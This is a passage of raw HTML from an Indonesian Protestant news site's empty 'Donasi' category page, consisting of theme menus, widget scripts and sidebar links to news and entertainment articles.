                <div class="td-module-thumb"><a href="http://www.cendekiawanprotestan.com/nathania-sarah-rilis-set-me-free-di-bulan-kemerdekaan-ajak-pendengar-merdeka-secara-rohani/" rel="bookmark" class="td-image-wrap" title="NATHANIA SARAH RILIS “SET ME FREE” DI BULAN KEMERDEKAAN: AJAK PENDENGAR MERDEKA SECARA ROHANI"><img width="218" height="150" class="entry-thumb" src="http://www.cendekiawanprotestan.com/wp-content/uploads/2025/08/IMG-20250804-WA0767-218x150.jpg" srcset="http://www.cendekiawanprotestan.com/wp-content/uploads/2025/08/IMG-20250804-WA0767-218x150.jpg 218w, http://www.cendekiawanprotestan.com/wp-content/uploads/2025/08/IMG-20250804-WA0767-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="NATHANIA SARAH RILIS “SET ME FREE” DI BULAN KEMERDEKAAN: AJAK PENDENGAR MERDEKA SECARA ROHANI"/></a></div>                <a href="http://www.cendekiawanprotestan.com/category/hiburan/" class="td-post-category">Hiburan</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.cendekiawanprotestan.com/nathania-sarah-rilis-set-me-free-di-bulan-kemerdekaan-ajak-pendengar-merdeka-secara-rohani/" rel="bookmark" title="NATHANIA SARAH RILIS “SET ME FREE” DI BULAN KEMERDEKAAN: AJAK PENDENGAR MERDEKA SECARA ROHANI">NATHANIA SARAH RILIS “SET ME FREE” DI BULAN KEMERDEKAAN: AJAK PENDENGAR&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.cendekiawanprotestan.com/film-anak-medan-tayang-bulan-depan-cocok-untuk-anak-rantau-yang-sebentar-lagi-pulang-kampung/" rel="bookmark" class="td-image-wrap" title="Film Anak Medan Tayang Bulan Depan, Cocok untuk Anak Rantau yang Sebentar Lagi Pulang Kampung"><img width="218" height="150" class="entry-thumb" src="http://www.cendekiawanprotestan.com/wp-content/uploads/2025/03/IMG-20250328-WA1597-2-218x150.jpg" srcset="http://www.cendekiawanprotestan.com/wp-content/uploads/2025/03/IMG-20250328-WA1597-2-218x150.jpg 218w, http://www.cendekiawanprotestan.com/wp-content/uploads/2025/03/IMG-20250328-WA1597-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Film Anak Medan Tayang Bulan Depan, Cocok untuk Anak Rantau yang Sebentar Lagi Pulang Kampung"/></a></div>                <a href="http://www.cendekiawanprotestan.com/category/hiburan/" class="td-post-category">Hiburan</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.cendekiawanprotestan.com/film-anak-medan-tayang-bulan-depan-cocok-untuk-anak-rantau-yang-sebentar-lagi-pulang-kampung/" rel="bookmark" title="Film Anak Medan Tayang Bulan Depan, Cocok untuk Anak Rantau yang Sebentar Lagi Pulang Kampung">Film Anak Medan Tayang Bulan Depan, Cocok untuk Anak Rantau yang&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.cendekiawanprotestan.com/gebrakan-musik-rohani-kristen-nuansa-unik-nan-sejuk-di-lagu-selfless-karya-nathania-sarah/" rel="bookmark" class="td-image-wrap" title="Gebrakan Musik Rohani Kristen: Nuansa Unik nan Sejuk di Lagu Selfless Karya Nathania Sarah"><img width="218" height="150" class="entry-thumb" src="http://www.cendekiawanprotestan.com/wp-content/uploads/2025/02/IMG-20250201-WA1269-2-218x150.jpg" srcset="http://www.cendekiawanprotestan.com/wp-content/uploads/2025/02/IMG-20250201-WA1269-2-218x150.jpg 218w, http://www.cendekiawanprotestan.com/wp-content/uploads/2025/02/IMG-20250201-WA1269-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Gebrakan Musik Rohani Kristen: Nuansa Unik nan Sejuk di Lagu Selfless Karya Nathania Sarah"/></a></div>                <a href="http://www.cendekiawanprotestan.com/category/hiburan/" class="td-post-category">Hiburan</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.cendekiawanprotestan.com/gebrakan-musik-rohani-kristen-nuansa-unik-nan-sejuk-di-lagu-selfless-karya-nathania-sarah/" rel="bookmark" title="Gebrakan Musik Rohani Kristen: Nuansa Unik nan Sejuk di Lagu Selfless Karya Nathania Sarah">Gebrakan Musik Rohani Kristen: Nuansa Unik nan Sejuk di Lagu Selfless&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.cendekiawanprotestan.com/iko-uwais-memperkenalkan-uwais-pictures-melalui-produksi-dua-film-pertamanya-ikatan-darah-timur/" rel="bookmark" class="td-image-wrap" title="Iko Uwais Memperkenalkan Uwais Pictures Melalui Produksi Dua Film Pertamanya: “Ikatan Darah” &#038; “Timur”"><img width="218" height="150" class="entry-thumb" src="http://www.cendekiawanprotestan.com/wp-content/uploads/2025/01/IMG20250121153322-218x150.jpg" srcset="http://www.cendekiawanprotestan.com/wp-content/uploads/2025/01/IMG20250121153322-218x150.jpg 218w, http://www.cendekiawanprotestan.com/wp-content/uploads/2025/01/IMG20250121153322-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Iko Uwais Memperkenalkan Uwais Pictures Melalui Produksi Dua Film Pertamanya: “Ikatan Darah” &#038; “Timur”"/></a></div>                <a href="http://www.cendekiawanprotestan.com/category/hiburan/" class="td-post-category">Hiburan</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.cendekiawanprotestan.com/iko-uwais-memperkenalkan-uwais-pictures-melalui-produksi-dua-film-pertamanya-ikatan-darah-timur/" rel="bookmark" title="Iko Uwais Memperkenalkan Uwais Pictures Melalui Produksi Dua Film Pertamanya: “Ikatan Darah” &#038; “Timur”">Iko Uwais Memperkenalkan Uwais Pictures Melalui Produksi Dua Film Pertamanya: “Ikatan&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_12_6976e2df8c3a4" data-td_block_id="td_uid_12_6976e2df8c3a4"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_12_6976e2df8c3a4" data-td_block_id="td_uid_12_6976e2df8c3a4"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item td-menu-item td-mega-menu menu-item-11"><a href="http://www.cendekiawanprotestan.com/category/donasi/">Donasi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_13_6976e2df90bb2_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 tdc-no-posts"  data-td-block-uid="td_uid_13_6976e2df90bb2" ><script>var block_td_uid_13_6976e2df90bb2 = new tdBlock();
block_td_uid_13_6976e2df90bb2.id = "td_uid_13_6976e2df90bb2";
block_td_uid_13_6976e2df90bb2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"27","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_13_6976e2df90bb2_rand","tdc_css_class":"td_uid_13_6976e2df90bb2_rand","tdc_css_class_style":"td_uid_13_6976e2df90bb2_rand_style"}';
block_td_uid_13_6976e2df90bb2.td_column_number = "3";
block_td_uid_13_6976e2df90bb2.block_type = "td_block_mega_menu";
block_td_uid_13_6976e2df90bb2.post_count = "0";
block_td_uid_13_6976e2df90bb2.found_posts = "0";
block_td_uid_13_6976e2df90bb2.header_color = "";
block_td_uid_13_6976e2df90bb2.ajax_pagination_infinite_stop = "";
block_td_uid_13_6976e2df90bb2.max_num_pages = "0";
tdBlocksArray.push(block_td_uid_13_6976e2df90bb2);
</script><div id=td_uid_13_6976e2df90bb2 class="td_block_inner"></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_13_6976e2df90bb2" data-td_block_id="td_uid_13_6976e2df90bb2"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-td_uid_13_6976e2df90bb2" data-td_block_id="td_uid_13_6976e2df90bb2"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-15"><a href="http://www.cendekiawanprotestan.com/category/hubungi-kami/">Hubungi Kami</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_14_6976e2df9111d_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 tdc-no-posts"  data-td-block-uid="td_uid_14_6976e2df9111d" ><script>var block_td_uid_14_6976e2df9111d = new tdBlock();
block_td_uid_14_6976e2df9111d.id = "td_uid_14_6976e2df9111d";
block_td_uid_14_6976e2df9111d.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"28","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_14_6976e2df9111d_rand","tdc_css_class":"td_uid_14_6976e2df9111d_rand","tdc_css_class_style":"td_uid_14_6976e2df9111d_rand_style"}';
block_td_uid_14_6976e2df9111d.td_column_number = "3";
block_td_uid_14_6976e2df9111d.block_type = "td_block_mega_menu";
block_td_uid_14_6976e2df9111d.post_count = "0";
block_td_uid_14_6976e2df9111d.found_posts = "0";
block_td_uid_14_6976e2df9111d.header_color = "";
block_td_uid_14_6976e2df9111d.ajax_pagination_infinite_stop = "";
block_td_uid_14_6976e2df9111d.max_num_pages = "0";
tdBlocksArray.push(block_td_uid_14_6976e2df9111d);
</script><div id=td_uid_14_6976e2df9111d class="td_block_inner"></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_14_6976e2df9111d" data-td_block_id="td_uid_14_6976e2df9111d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-td_uid_14_6976e2df9111d" data-td_block_id="td_uid_14_6976e2df9111d"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>

<div class="td-header-menu-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div>
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="http://www.cendekiawanprotestan.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="pencarian" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>



        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="http://www.cendekiawanprotestan.com/">Beranda</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Donasi</span></div></div>

                            <h1 class="entry-title td-page-title">Donasi</h1>
                            
                    </div>
                </div>
                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">terbaru <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_16_6976e2df93b79" data-td_block_id="td_uid_15_6976e2df93b3c" href="http://www.cendekiawanprotestan.com/category/donasi/">terbaru</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_17_6976e2df93bb2" data-td_block_id="td_uid_15_6976e2df93b3c" href="http://www.cendekiawanprotestan.com/category/donasi/?filter_by=featured">Kiriman menarik</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_18_6976e2df93bec" data-td_block_id="td_uid_15_6976e2df93b3c" href="http://www.cendekiawanprotestan.com/category/donasi/?filter_by=popular">Terpopuler</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_19_6976e2df93c25" data-td_block_id="td_uid_15_6976e2df93b3c" href="http://www.cendekiawanprotestan.com/category/donasi/?filter_by=popular7">7 hari populer</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_20_6976e2df93c5e" data-td_block_id="td_uid_15_6976e2df93b3c" href="http://www.cendekiawanprotestan.com/category/donasi/?filter_by=review_high">Dengan nilai peninjauan</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_21_6976e2df93c97" data-td_block_id="td_uid_15_6976e2df93b3c" href="http://www.cendekiawanprotestan.com/category/donasi/?filter_by=random_posts">Acak</a></li></ul></div></div>            </div>
        </div>

        
<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container">

        <!-- content -->
        <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                                <div class="td-ss-main-content">
                                    <div class="no-results td-pb-padding-side"><h2>Tidak ada kiriman yang ditampilkan</h2></div>                                                                    </div>
                            </div>

                            <div class="td-pb-span4 td-main-sidebar">
                                <div class="td-ss-main-sidebar">
                                    <div class="td-a-rec td-a-rec-id-custom_ad_5  td_uid_23_6976e2df956fb_rand td_block_template_1"><span class="td-adspot-title">- Advertisement -</span><div class="td-all-devices"><a href="https://www.suarakristen.com/wp-content/uploads/2018/10/IMG-20181018-WA0008.jpg" target="_blank"><img src="https://www.suarakristen.com/wp-content/uploads/2018/10/IMG-20181018-WA0008.jpg"/></a></div></div><div class="td_block_wrap td_block_7 td_block_widget td_uid_24_6976e2df95d43_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_24_6976e2df95d43" ><script>var block_td_uid_24_6976e2df95d43 = new tdBlock();
block_td_uid_24_6976e2df95d43.id = "td_uid_24_6976e2df95d43";
block_td_uid_24_6976e2df95d43.atts = '{"custom_title":"Berita Lainnya","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"load_more","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_24_6976e2df95d43_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_reset":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_reset":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_reset":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_24_6976e2df95d43_rand","tdc_css_class_style":"td_uid_24_6976e2df95d43_rand_style"}';
block_td_uid_24_6976e2df95d43.td_column_number = "1";
block_td_uid_24_6976e2df95d43.block_type = "td_block_7";
block_td_uid_24_6976e2df95d43.post_count = "4";
block_td_uid_24_6976e2df95d43.found_posts = "3374";
block_td_uid_24_6976e2df95d43.header_color = "#";
block_td_uid_24_6976e2df95d43.ajax_pagination_infinite_stop = "";
block_td_uid_24_6976e2df95d43.max_num_pages = "844";
tdBlocksArray.push(block_td_uid_24_6976e2df95d43);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Berita Lainnya</span></h4></div><div id=td_uid_24_6976e2df95d43 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://www.cendekiawanprotestan.com/uph-tuan-rumah-launching-karya-baru-ananda-sukarlan/" rel="bookmark" class="td-image-wrap" title="UPH Tuan Rumah Launching Karya Baru Ananda Sukarlan"><img width="100" height="70" class="entry-thumb" src="http://www.cendekiawanprotestan.com/wp-content/uploads/2019/10/kanan-Ananda-Sukarlan-bersama-Kedua-Ketiga-dari-kanan-Dosen-DKV-UPH-Dan-CoM-UPH-100x70.jpeg" srcset="http://www.cendekiawanprotestan.com/wp-content/uploads/2019/10/kanan-Ananda-Sukarlan-bersama-Kedua-Ketiga-dari-kanan-Dosen-DKV-UPH-Dan-CoM-UPH-100x70.jpeg 100w, http://www.cendekiawanprotestan.com/wp-content/uploads/2019/10/kanan-Ananda-Sukarlan-bersama-Kedua-Ketiga-dari-kanan-Dosen-DKV-UPH-Dan-CoM-UPH-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="UPH Tuan Rumah Launching Karya Baru Ananda Sukarlan"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://www.cendekiawanprotestan.com/uph-tuan-rumah-launching-karya-baru-ananda-sukarlan/" rel="bookmark" title="UPH Tuan Rumah Launching Karya Baru Ananda Sukarlan">UPH Tuan Rumah Launching Karya Baru Ananda Sukarlan</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-12T20:34:27+00:00" >Sabtu, 12 Oktober 2019 20:34</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://www.cendekiawanprotestan.com/adven-dan-pilkada-2020/" rel="bookmark" class="td-image-wrap" title="ADVEN DAN PILKADA 2020"><img width="100" height="70" class="entry-thumb" src="http://www.cendekiawanprotestan.com/wp-content/uploads/2020/12/SAVE_20201209_102716-100x70.jpeg" srcset="http://www.cendekiawanprotestan.com/wp-content/uploads/2020/12/SAVE_20201209_102716-100x70.jpeg 100w, http://www.cendekiawanprotestan.com/wp-content/uploads/2020/12/SAVE_20201209_102716-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="ADVEN DAN PILKADA 2020"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://www.cendekiawanprotestan.com/adven-dan-pilkada-2020/" rel="bookmark" title="ADVEN DAN PILKADA 2020">ADVEN DAN PILKADA 2020</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-09T03:30:38+00:00" >Rabu, 9 Desember 2020 03:30</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://www.cendekiawanprotestan.com/resmikan-plbn-sota-presiden-jokowi-tinjau-komoditas-pertanian-unggulan-ekspor-papua/" rel="bookmark" class="td-image-wrap" title="Resmikan PLBN Sota, Presiden Jokowi Tinjau Komoditas Pertanian Unggulan Ekspor Papua"><img width="100" height="70" class="entry-thumb" src="http://www.cendekiawanprotestan.com/wp-content/uploads/2021/10/IMG-20211003-WA1019-100x70.jpg" srcset="http://www.cendekiawanprotestan.com/wp-content/uploads/2021/10/IMG-20211003-WA1019-100x70.jpg 100w, http://www.cendekiawanprotestan.com/wp-content/uploads/2021/10/IMG-20211003-WA1019-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Resmikan PLBN Sota, Presiden Jokowi Tinjau Komoditas Pertanian Unggulan Ekspor Papua"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://www.cendekiawanprotestan.com/resmikan-plbn-sota-presiden-jokowi-tinjau-komoditas-pertanian-unggulan-ekspor-papua/" rel="bookmark" title="Resmikan PLBN Sota, Presiden Jokowi Tinjau Komoditas Pertanian Unggulan Ekspor Papua">Resmikan PLBN Sota, Presiden Jokowi Tinjau Komoditas Pertanian Unggulan Ekspor Papua</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-03T10:58:02+00:00" >Minggu, 3 Oktober 2021 10:58</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://www.cendekiawanprotestan.com/smile-train-indonesia-dan-pusrehab-kemhan-rs-dr-suyoto-adakan-baksos-dan-pencanangan-kerjasama-terapi-wicara-bibir-sumbing/" rel="bookmark" class="td-image-wrap" title="Smile Train Indonesia dan Pusrehab Kemhan RS Dr. Suyoto Adakan Baksos dan Pencanangan Kerjasama Terapi Wicara Bibir Sumbing"><img width="100" height="70" class="entry-thumb" src="http://www.cendekiawanprotestan.com/wp-content/uploads/2020/11/SAVE_20201111_043917-100x70.jpg" srcset="http://www.cendekiawanprotestan.com/wp-content/uploads/2020/11/SAVE_20201111_043917-100x70.jpg 100w, http://www.cendekiawanprotestan.com/wp-content/uploads/2020/11/SAVE_20201111_043917-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Smile Train Indonesia dan Pusrehab Kemhan RS Dr. Suyoto Adakan Baksos dan Pencanangan Kerjasama Terapi Wicara Bibir Sumbing"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://www.cendekiawanprotestan.com/smile-train-indonesia-dan-pusrehab-kemhan-rs-dr-suyoto-adakan-baksos-dan-pencanangan-kerjasama-terapi-wicara-bibir-sumbing/" rel="bookmark" title="Smile Train Indonesia dan Pusrehab Kemhan RS Dr. Suyoto Adakan Baksos dan Pencanangan Kerjasama Terapi Wicara Bibir Sumbing">Smile Train Indonesia dan Pusrehab Kemhan RS Dr. Suyoto Adakan Baksos...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-10T22:11:00+00:00" >Selasa, 10 November 2020 22:11</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-td_uid_24_6976e2df95d43" data-td_block_id="td_uid_24_6976e2df95d43">Muat lebih<i class="td-icon-font td-icon-menu-down"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget td_uid_25_6976e2df9c009_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_25_6976e2df9c009" ><script>var block_td_uid_25_6976e2df9c009 = new tdBlock();
block_td_uid_25_6976e2df9c009.id = "td_uid_25_6976e2df9c009";
block_td_uid_25_6976e2df9c009.atts = '{"custom_title":"Info Terkait","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","mx4_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_25_6976e2df9c009_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_reset":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_reset":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_25_6976e2df9c009_rand","tdc_css_class_style":"td_uid_25_6976e2df9c009_rand_style"}';
block_td_uid_25_6976e2df9c009.td_column_number = "1";
block_td_uid_25_6976e2df9c009.block_type = "td_block_15";
block_td_uid_25_6976e2df9c009.post_count = "4";
block_td_uid_25_6976e2df9c009.found_posts = "3374";
block_td_uid_25_6976e2df9c009.header_color = "#";
block_td_uid_25_6976e2df9c009.ajax_pagination_infinite_stop = "";
block_td_uid_25_6976e2df9c009.max_num_pages = "844";
tdBlocksArray.push(block_td_uid_25_6976e2df9c009);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Info Terkait</span></h4></div><div id=td_uid_25_6976e2df9c009 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.cendekiawanprotestan.com/pernyataan-pers-pp-pglii-terkait-kasus-penembakan-pendeta-yeremia-zanambani/" rel="bookmark" class="td-image-wrap" title="PERNYATAAN PERS PP PGLII TERKAIT KASUS PENEMBAKAN PENDETA YEREMIA ZANAMBANI"><img width="218" height="150" class="entry-thumb" src="http://www.cendekiawanprotestan.com/wp-content/uploads/2020/09/IMG_20200922_202011-218x150.jpg" srcset="http://www.cendekiawanprotestan.com/wp-content/uploads/2020/09/IMG_20200922_202011-218x150.jpg 218w, http://www.cendekiawanprotestan.com/wp-content/uploads/2020/09/IMG_20200922_202011-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="PERNYATAAN PERS PP PGLII TERKAIT KASUS PENEMBAKAN PENDETA YEREMIA ZANAMBANI"/></a></div>                <a href="http://www.cendekiawanprotestan.com/category/nasional/" class="td-post-category">Nasional</a>            </div>

